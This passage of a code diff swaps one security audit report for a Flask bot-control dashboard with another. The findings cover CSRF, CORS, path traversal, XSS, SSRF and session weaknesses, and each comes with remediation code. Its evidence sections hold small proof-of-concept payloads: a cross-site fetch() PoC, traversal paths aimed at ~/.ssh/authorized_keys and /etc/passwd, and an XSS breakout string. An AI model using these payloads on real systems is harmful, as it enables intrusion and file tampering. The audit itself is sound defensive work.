+yaml.safe_load(new_config_text)  # syntax only — no schema validation
 with open(config_path, "w") as f:
-    f.write(new_config_text)             # writes anywhere on disk`,
-    fix: `from pathlib import Path
-project_root = Path(__file__).parent.parent.resolve()
-resolved = Path(config_path).resolve()
-if not str(resolved).startswith(str(project_root)):
-    return jsonify({"error": "Path outside project root"}), 403`,
-    status: "FIXED",
-    fixDate: "2026-03-21",
-    remediationApplied: "Added _is_config_path_safe() helper that resolves config_path and verifies it is within the project root. Both GET and POST /api/config return 403 if the path escapes the project directory.",
-  },
-  {
-    id: "HIGH-001",
-    severity: "HIGH",
-    title: "No TLS — All Traffic Transmitted in Plaintext",
-    file: "web/app.py:342",
-    category: "Cryptography / Network (CWE-319)",
-    description: "The server binds on all interfaces (<code>0.0.0.0</code>) with plain HTTP. Login credentials, session cookies, live screenshots, and the ADB serial number are all transmitted in cleartext — readable by anyone on the same network.",
-    evidence: `socketio.run(app, host=host, port=port, debug=debug, allow_unsafe_werkzeug=True)
-# No SSL context configured anywhere in the codebase`,
-    fix: `# Option A: reverse proxy (recommended)
-# nginx with Let's Encrypt in front of the Flask app
-
-# Option B: pass ssl_context to socketio.run()
-import ssl
-ctx = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)
-ctx.load_cert_chain("cert.pem", "key.pem")
-socketio.run(app, ..., ssl_context=ctx)
-
-# Also restrict bind to localhost if remote access isn't needed:
-socketio.run(app, host="127.0.0.1", ...)`,
-  },
-  {
-    id: "HIGH-002",
-    severity: "HIGH",
-    title: "Complete Absence of CSRF Protection on All State-Changing Endpoints",
-    file: "web/app.py:155-299",
-    category: "CSRF (CWE-352)",
-    description: "No CSRF token, SameSite restriction, or Origin validation is implemented. Every POST endpoint (<code>/api/start</code>, <code>/api/stop</code>, <code>/api/config</code>, <code>/api/strategy/tap</code>, etc.) is vulnerable. An authenticated user visiting a malicious site can have their bot silently controlled.",
-    evidence: `# All POST routes protected by @login_required only
-# SESSION_COOKIE_SAMESITE not configured
-# No Origin/Referer check on any endpoint
-# No CSRF token on any form or AJAX call`,
-    fix: `# Install: pip install flask-wtf
-from flask_wtf.csrf import CSRFProtect
+    f.write(new_config_text)     # unrestricted write</pre>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <p>Add a schema validator checking allowed keys, value types, and ranges. Restrict logging.file to within logs/. Add CSRF protection.</p>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- HIGH-002 -->
+    <div class="finding sev-high" data-severity="HIGH" data-sev-order="1" data-id="HIGH-002">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">HIGH-002</span>
+        <span class="badge HIGH">High</span>
+        <span class="finding-title">WebSocket logs broadcast to all connected clients</span>
+        <span class="finding-files">web/app.py:122-133</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Information Disclosure</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-200, CWE-284</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>WebLogHandler emits all log records via global socketio.emit(), not per-session.
+            In debug mode this streams every tap coordinate, template match result, OCR loot value,
+            and ADB stderr to all connected WebSocket clients.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Evidence</h4>
+            <pre>socketio.emit("log", {"message": msg})  # global broadcast</pre>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <p>Use per-session rooms. Never emit DEBUG-level messages to the web UI.</p>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- HIGH-003 -->
+    <div class="finding sev-high" data-severity="HIGH" data-sev-order="1" data-id="HIGH-003">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">HIGH-003</span>
+        <span class="badge HIGH">High</span>
+        <span class="finding-title">No session expiry — stolen cookie provides permanent access</span>
+        <span class="finding-files">web/app.py:47-113</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Authentication</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-613</span></div>
+            <div class="meta-item"><span class="meta-label">OWASP</span><span class="meta-value">A07:2021</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>login_required checks only session.get("logged_in") — a boolean with no timestamp, IP binding,
+            or rotation. No session lifetime is configured. A stolen session cookie grants unrestricted access indefinitely.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>from datetime import timedelta
+app.config["PERMANENT_SESSION_LIFETIME"] = timedelta(hours=8)
+app.config["SESSION_PERMANENT"] = True
+
+# On login:
+session.clear()
+session["logged_in"] = True
+session["login_time"] = time.time()</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- HIGH-004 -->
+    <div class="finding sev-high" data-severity="HIGH" data-sev-order="1" data-id="HIGH-004">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">HIGH-004</span>
+        <span class="badge HIGH">High</span>
+        <span class="finding-title">adb shell monkey — Android shell injection if package sourced from config</span>
+        <span class="finding-files">bot/core.py:323-324</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Command Injection</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-78</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>_relog() uses "adb shell monkey -p &lt;package&gt;". Arguments after "shell" are assembled
+            into a command string on the Android device. If the package name is ever sourced from config
+            (via HIGH-001), shell metacharacters would inject arbitrary Android shell commands.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Evidence</h4>
+            <pre>self.adb._run("shell", "monkey", "-p", self._coc_package, "-c",
+               "android.intent.category.LAUNCHER", "1")</pre>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre># Replace monkey with am start:
+self.adb._run("shell", "am", "start",
+              "-a", "android.intent.action.MAIN",
+              "-c", "android.intent.category.LAUNCHER",
+              "-n", f"{self._coc_package}/.MainActivity")</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- MED-001 -->
+    <div class="finding sev-medium" data-severity="MEDIUM" data-sev-order="2" data-id="MED-001">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">MED-001</span>
+        <span class="badge MEDIUM">Medium</span>
+        <span class="finding-title">No CSRF protection on any state-changing API endpoint</span>
+        <span class="finding-files">web/app.py:174-359</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">CSRF</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-352</span></div>
+            <div class="meta-item"><span class="meta-label">OWASP</span><span class="meta-value">A01:2021</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>None of the POST endpoints implement CSRF protection. Combined with wildcard CORS (MED-002),
+            any webpage visited by an authenticated operator can start/stop the bot, save arbitrary config, or trigger attacks.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Evidence</h4>
+            <pre>// PoC from attacker-controlled page:
+fetch("http://localhost:5000/api/start", {
+    method: "POST",
+    body: JSON.stringify({mode: "attack"}),
+    credentials: "include",
+    headers: {"Content-Type": "application/json"}
+});</pre>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>from flask_wtf.csrf import CSRFProtect
 csrf = CSRFProtect(app)
-
-# Or set strict SameSite:
-app.config["SESSION_COOKIE_SAMESITE"] = "Strict"`,
-  },
-  {
-    id: "HIGH-003",
-    severity: "HIGH",
-    title: "Unconstrained WebSocket — Any Origin Can Connect",
-    file: "web/app.py:23",
-    category: "CORS / WebSocket (CWE-942)",
-    description: "<code>cors_allowed_origins=\"*\"</code> allows WebSocket connections from any web page on any domain. This enables malicious pages to potentially receive the live screenshot stream and log data, and disables the browser's same-origin protections for all API responses.",
-    evidence: `socketio = SocketIO(app, cors_allowed_origins="*")
-# Access-Control-Allow-Origin: * is set on all HTTP responses`,
-    fix: `# Lock down to the specific host(s) that serve the dashboard
-socketio = SocketIO(app, cors_allowed_origins=["http://localhost:8080"])`,
-  },
-  {
-    id: "HIGH-004",
-    severity: "HIGH",
-    title: "Path Traversal in Strategy File Write & Replay",
-    file: "bot/actions/strategy_recorder.py:52-53, web/app.py:251-252",
-    category: "Path Traversal (CWE-22)",
-    description: "The strategy name from the client is used directly to construct a filesystem path. A name containing <code>../</code> allows writing to or reading from arbitrary locations. Example: <code>{\"name\": \"../../web/templates/index\"}</code> writes outside the strategies directory.",
-    evidence: `# strategy_recorder.py:52-53
-filepath = os.path.join(STRATEGIES_DIR, f"{name}.json")
-# name="../../.ssh/authorized_keys" → writes ~/.ssh/authorized_keys.json
-
-# web/app.py:251-252
-name = request.json.get("name", "default")   # unsanitized
-filepath = bot.strategy_recorder.stop_recording(name)`,
-    fix: `import re
-if not re.match(r'^[a-zA-Z0-9_\\-]{1,64}$', name):
-    return jsonify({"error": "Invalid strategy name"}), 400
-
-# Also verify resolved path stays within STRATEGIES_DIR:
-from pathlib import Path
-target = (Path(STRATEGIES_DIR).resolve() / f"{name}.json").resolve()
-if Path(STRATEGIES_DIR).resolve() not in target.parents:
-    return jsonify({"error": "Path escape detected"}), 400`,
-  },
-  {
-    id: "HIGH-005",
-    severity: "HIGH",
-    title: "Vision Template Loader Allows Absolute Path Injection",
-    file: "bot/vision.py:25-26",
-    category: "Path Traversal (CWE-22)",
-    description: "The <code>_load_template()</code> method bypasses the templates directory entirely for absolute paths. Template paths can be influenced via <code>config.yaml</code> vision overrides. An attacker who can write <code>config.yaml</code> can point template matching at arbitrary filesystem locations.",
-    evidence: `# vision.py:25-26
-full_path = os.path.join(self.templates_dir, path) if not os.path.isabs(path) else path
-# If path="/etc/passwd" → full_path="/etc/passwd" (no confinement)`,
-    fix: `full_path = os.path.join(self.templates_dir, path)
-full_path = os.path.realpath(full_path)
-templates_abs = os.path.realpath(self.templates_dir)
-if not full_path.startswith(templates_abs + os.sep):
-    logger.error("Template path escapes directory: %s", path)
-    return None`,
-  },
-  {
-    id: "MED-001",
-    severity: "MEDIUM",
-    title: "Strategy Name Reflected in API Response & Injected into innerHTML",
-    file: "web/app.py:252-254, web/templates/index.html:375-379",
-    category: "XSS / Info Disclosure (CWE-79)",
-    description: "The strategy name is echoed verbatim in the JSON response and injected into <code>innerHTML</code> including inside an <code>onclick</code> attribute. A crafted name like <code>'); alert(1); //</code> could break out of the attribute and execute script. The full server-side filepath is also leaked.",
-    evidence: `# index.html:375-379
-container.innerHTML = data.strategies.map(s =>
-    \`<button onclick="replayStrategy('\${s.name}')">\${s.name}</button>\`
-).join('');
-# s.name comes directly from server — no escaping`,
-    fix: `# Server: whitelist strategy names before saving
-if not re.match(r'^[a-zA-Z0-9_\\-]{1,64}$', name):
-    return jsonify({"error": "Invalid name"}), 400
-
-# Client: use DOM APIs instead of innerHTML
-const btn = document.createElement("button");
-btn.textContent = s.name;
-btn.onclick = () => replayStrategy(s.name);`,
-  },
-  {
-    id: "MED-002",
-    severity: "MEDIUM",
-    title: "Session Cookie Missing Security Flags",
-    file: "web/app.py:21-23",
-    category: "Session Management (CWE-614)",
-    description: "<code>SESSION_COOKIE_HTTPONLY</code>, <code>SESSION_COOKIE_SECURE</code>, and <code>SESSION_COOKIE_SAMESITE</code> are not configured. Without <code>HttpOnly</code>, XSS can steal the cookie. Without <code>SameSite</code>, cross-origin requests include the cookie, compounding the CSRF risk.",
-    evidence: `# web/app.py — only SECRET_KEY is set, nothing else:
-app.config["SECRET_KEY"] = os.environ.get(...)
-# Missing:
-# SESSION_COOKIE_HTTPONLY = True
-# SESSION_COOKIE_SAMESITE = "Lax"
-# SESSION_COOKIE_SECURE   = True  (when TLS is added)`,
-    fix: `app.config["SESSION_COOKIE_HTTPONLY"] = True
-app.config["SESSION_COOKIE_SAMESITE"] = "Lax"
-# Enable after TLS is configured:
-app.config["SESSION_COOKIE_SECURE"] = True`,
-  },
-  {
-    id: "MED-003",
-    severity: "MEDIUM",
-    title: "Log Buffer Race Condition / Uncontrolled Resource Exhaustion",
-    file: "web/app.py:99-113",
-    category: "Race Condition (CWE-362, CWE-400)",
-    description: "<code>log_buffer</code> is a plain list shared between the bot thread and Flask request threads with no lock. The <code>append</code> + conditional <code>pop</code> is not atomic. Under high log volume the buffer can grow beyond <code>MAX_LOG_LINES</code> or corrupt iteration state.",
-    evidence: `log_buffer.append(msg)
-if len(log_buffer) > MAX_LOG_LINES:
-    log_buffer.pop(0)   # check-then-act, not atomic`,
-    fix: `from collections import deque
-log_buffer = deque(maxlen=200)
-# deque(maxlen=N) has atomic append with automatic eviction — no lock needed`,
-  },
-  {
-    id: "MED-004",
-    severity: "MEDIUM",
-    title: "Config File Path Controlled by CLI Without Validation",
-    file: "main.py:21, web/app.py:117-121",
-    category: "Arbitrary File Read/Write (CWE-22)",
-    description: "The <code>--config</code> argument is stored as <code>config_path</code> with no path validation. <code>/api/config GET</code> reads and returns the full contents of this file; <code>/api/config POST</code> writes to it. If an attacker controls the startup command, they can exfiltrate arbitrary files via the API.",
-    evidence: `main.py:21
-config = load_config(args.config)      # no path check
-
-web/app.py:117-121
-config_path = cfg_path                 # stored globally, no validation
-with open(config_path, "r") as f:
-    return jsonify({"config": f.read()}) # full file contents returned`,
-    fix: `from pathlib import Path
-resolved = Path(cfg_path).resolve()
-project_root = Path(__file__).parent.resolve()
-if not str(resolved).startswith(str(project_root)):
-    raise ValueError("Config path must be within project root")`,
-  },
-  {
-    id: "LOW-001",
-    severity: "LOW",
-    title: "users.json Git History Exposure Risk",
-    file: "users.json, .gitignore",
-    category: "Credential Exposure (CWE-312)",
-    description: "<code>users.json</code> is correctly gitignored now, but if it was ever staged before the gitignore entry was added, the password hash would remain in git history indefinitely. An offline dictionary attack against <code>pbkdf2:sha256</code> could recover a weak password.",
-    evidence: `# Verify it was never committed:
-git log --all --full-history -- users.json`,
-    fix: `# If it appears in history, purge it:
-git filter-repo --path users.json --invert-paths
-# Then rotate the password.`,
-  },
-  {
-    id: "LOW-002",
-    severity: "LOW",
-    title: "Logout Endpoint Accepts GET Requests (Logout CSRF)",
-    file: "web/app.py:91-94",
-    category: "CSRF / Session (CWE-352)",
-    description: "The <code>/logout</code> route is a plain GET endpoint. A malicious page can embed <code>&lt;img src=\"http://bothost:8080/logout\"&gt;</code> to silently log out an authenticated user — a denial of service against their session.",
-    evidence: `@app.route("/logout")          # GET — no CSRF protection
-def logout():
-    session.clear()
-    return redirect(url_for("login"))`,
-    fix: `@app.route("/logout", methods=["POST"])
+# In JS: headers: {"X-CSRFToken": getCsrfToken()}</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- MED-002 -->
+    <div class="finding sev-medium" data-severity="MEDIUM" data-sev-order="2" data-id="MED-002">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">MED-002</span>
+        <span class="badge MEDIUM">Medium</span>
+        <span class="finding-title">Wildcard CORS policy on Flask-SocketIO</span>
+        <span class="finding-files">web/app.py:42</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">CORS Misconfiguration</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-942</span></div>
+            <div class="meta-item"><span class="meta-label">OWASP</span><span class="meta-value">A05:2021</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>SocketIO is initialised with cors_allowed_origins="*", permitting any origin to connect and issue requests.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Evidence</h4>
+            <pre>socketio = SocketIO(app, cors_allowed_origins="*")</pre>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>socketio = SocketIO(app, cors_allowed_origins=[
+    "http://localhost:5000",
+    "http://127.0.0.1:5000"
+])</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- MED-003 -->
+    <div class="finding sev-medium" data-severity="MEDIUM" data-sev-order="2" data-id="MED-003">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">MED-003</span>
+        <span class="badge MEDIUM">Medium</span>
+        <span class="finding-title">Path traversal in strategy file name — arbitrary JSON write</span>
+        <span class="finding-files">strategy_recorder.py:45-67</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Path Traversal</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-22</span></div>
+            <div class="meta-item"><span class="meta-label">OWASP</span><span class="meta-value">A03:2021</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>Strategy name from /api/strategy/record/stop is used directly in os.path.join() with no
+            sanitisation, allowing directory traversal to overwrite any writable file.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Evidence</h4>
+            <pre>filepath = os.path.join(STRATEGIES_DIR, f"{name}.json")
+# Payload: {"name": "../../web/templates/index"}</pre>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <p>Regex-sanitize name with <code>[a-zA-Z0-9_\-]</code> and resolve-path check within STRATEGIES_DIR.</p>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- MED-004 -->
+    <div class="finding sev-medium" data-severity="MEDIUM" data-sev-order="2" data-id="MED-004">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">MED-004</span>
+        <span class="badge MEDIUM">Medium</span>
+        <span class="finding-title">Strategy replay accepts unsanitised file name</span>
+        <span class="finding-files">strategy_recorder.py:73-109</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Path Traversal</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-22, CWE-294</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>/api/strategy/replay constructs a file path from client-supplied name with unsanitised join.
+            An attacker can point replay at any JSON file on the system to execute its events as ADB taps.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <p>Apply the same _safe_strategy_path() function (see MED-003) to both stop_recording() and replay().</p>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- MED-005 -->
+    <div class="finding sev-medium" data-severity="MEDIUM" data-sev-order="2" data-id="MED-005">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">MED-005</span>
+        <span class="badge MEDIUM">Medium</span>
+        <span class="finding-title">CoC API proxy — insufficient path validation (SSRF risk)</span>
+        <span class="finding-files">web/app.py:398-443</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">SSRF</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-918</span></div>
+            <div class="meta-item"><span class="meta-label">OWASP</span><span class="meta-value">A10:2021</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>The /api/coc/proxy endpoint validates only that path starts with "/". No allowlist of valid API
+            path prefixes is enforced.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>ALLOWED_PREFIXES = ("/clans/", "/players/", "/leagues/", "/locations/",
+                    "/labels/", "/goldpass/", "/warleagues/")
+if not any(path.startswith(p) for p in ALLOWED_PREFIXES):
+    return jsonify({"error": "Path not allowed"}), 400</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- MED-006 -->
+    <div class="finding sev-medium" data-severity="MEDIUM" data-sev-order="2" data-id="MED-006">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">MED-006</span>
+        <span class="badge MEDIUM">Medium</span>
+        <span class="finding-title">CoC API token stored in browser localStorage</span>
+        <span class="finding-files">web/templates/index.html:753</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Sensitive Data Exposure</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-922</span></div>
+            <div class="meta-item"><span class="meta-label">OWASP</span><span class="meta-value">A02:2021</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>The CoC API key is persisted to localStorage, readable by any same-origin JavaScript. An XSS
+            payload (MED-007) can exfiltrate it.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <p>Store the API key in the server-side Flask session. If client storage is unavoidable, use sessionStorage instead of localStorage.</p>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- MED-007 -->
+    <div class="finding sev-medium" data-severity="MEDIUM" data-sev-order="2" data-id="MED-007">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">MED-007</span>
+        <span class="badge MEDIUM">Medium</span>
+        <span class="finding-title">Potential XSS — unsanitised troop name in innerHTML</span>
+        <span class="finding-files">web/templates/index.html:388</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Cross-Site Scripting</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-79</span></div>
+            <div class="meta-item"><span class="meta-label">OWASP</span><span class="meta-value">A03:2021</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>Troop names from SocketIO stats are inserted into innerHTML without escaping. If a troop name
+            contains HTML/JS (e.g. from a config value set via HIGH-001), this results in stored XSS.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Evidence</h4>
+            <pre>return `&lt;tr&gt;&lt;td&gt;${timeStr}&lt;/td&gt;&lt;td&gt;${h.troop}&lt;/td&gt;&lt;/tr&gt;`;
+// No escaping applied</pre>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>// escH() already exists — apply it:
+return `&lt;tr&gt;&lt;td&gt;${escH(timeStr)}&lt;/td&gt;&lt;td&gt;${escH(h.troop)}&lt;/td&gt;&lt;/tr&gt;`;</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- LOW-001 -->
+    <div class="finding sev-low" data-severity="LOW" data-sev-order="3" data-id="LOW-001">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">LOW-001</span>
+        <span class="badge LOW">Low</span>
+        <span class="finding-title">Session cookie missing Secure and SameSite attributes</span>
+        <span class="finding-files">web/app.py</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Session Management</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-614</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>app.config["SESSION_COOKIE_SECURE"] = True
+app.config["SESSION_COOKIE_HTTPONLY"] = True
+app.config["SESSION_COOKIE_SAMESITE"] = "Lax"</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- LOW-002 -->
+    <div class="finding sev-low" data-severity="LOW" data-sev-order="3" data-id="LOW-002">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">LOW-002</span>
+        <span class="badge LOW">Low</span>
+        <span class="finding-title">Logout route accepts GET requests — CSRF logout</span>
+        <span class="finding-files">web/app.py:110-113</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">CSRF</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-352</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>An &lt;img src="/logout"&gt; on any page visited while authenticated silently logs the user out.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>@app.route("/logout", methods=["POST"])
 @login_required
 def logout():
     session.clear()
-    return redirect(url_for("login"))
-# And use a <form method="POST"> for the logout button`,
-  },
-  {
-    id: "LOW-003",
-    severity: "LOW",
-    title: "Strategy Files Are World-Readable",
-    file: "strategies/ (directory)",
-    category: "Filesystem Permissions (CWE-732)",
-    description: "Strategy JSON files are created with the default umask (<code>0o644</code> — world-readable). These files encode exact tap coordinates for attacks, revealing the device screen layout and attack patterns to any local user on the system.",
-    evidence: `$ ls -la strategies/
--rw-r--r--  default.json   (world-readable)
--rw-r--r--  bunu.json
--rw-r--r--  new.json`,
-    fix: `import stat, os
-# After writing the file in strategy_recorder.py:
-os.chmod(filepath, stat.S_IRUSR | stat.S_IWUSR)  # 0o600 — owner only`,
-  },
-  {
-    id: "LOW-004",
-    severity: "LOW",
-    title: "No Brute-Force Protection on Login Endpoint",
-    file: "web/app.py:56-69",
-    category: "Authentication (CWE-307)",
-    description: "The login route has no rate limiting, account lockout, or CAPTCHA. An attacker with network access can make unlimited login attempts against the dashboard (which binds on <code>0.0.0.0</code> by default).",
-    evidence: `# No attempt counter, no sleep on failure, no lockout:
-if username == user["username"] and check_password_hash(...):
-    session["logged_in"] = True
-error = "Invalid username or password."`,
-    fix: `# pip install flask-limiter
-from flask_limiter import Limiter, util
-limiter = Limiter(app, key_func=util.get_remote_address)
-
-@limiter.limit("10 per minute")
+    return redirect(url_for("login"))</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- LOW-003 -->
+    <div class="finding sev-low" data-severity="LOW" data-sev-order="3" data-id="LOW-003">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">LOW-003</span>
+        <span class="badge LOW">Low</span>
+        <span class="finding-title">Unpinned dependency versions — supply chain risk</span>
+        <span class="finding-files">requirements.txt</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Supply Chain</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-1395</span></div>
+            <div class="meta-item"><span class="meta-label">OWASP</span><span class="meta-value">A06:2021</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>All dependencies use >= constraints. A supply-chain compromise could silently execute malicious code.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>pip-compile --generate-hashes requirements.in
+# Or: flask~=3.0.3, flask-socketio~=5.3.6</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- LOW-004 -->
+    <div class="finding sev-low" data-severity="LOW" data-sev-order="3" data-id="LOW-004">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">LOW-004</span>
+        <span class="badge LOW">Low</span>
+        <span class="finding-title">Loot values and device resolution logged at INFO level</span>
+        <span class="finding-files">bot/actions/attacker.py, bot/core.py</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Information Disclosure</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-532</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <p>Downgrade loot values and device resolution logging to DEBUG. Restrict log file permissions: <code>chmod 600 logs/bot.log</code>.</p>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- LOW-005 -->
+    <div class="finding sev-low" data-severity="LOW" data-sev-order="3" data-id="LOW-005">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">LOW-005</span>
+        <span class="badge LOW">Low</span>
+        <span class="finding-title">allow_unsafe_werkzeug=True — development server in production</span>
+        <span class="finding-files">web/app.py:450</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Configuration</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>gunicorn --worker-class eventlet -w 1 "web.app:app"</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- INFO-001 -->
+    <div class="finding sev-info" data-severity="INFO" data-sev-order="4" data-id="INFO-001">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">INFO-001</span>
+        <span class="badge INFO">Info</span>
+        <span class="finding-title">users.json tracked by git history</span>
+        <span class="finding-files">users.json, .gitignore</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Credentials / VCS</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-312</span></div>
+          </div>
+          <div class="finding-section">
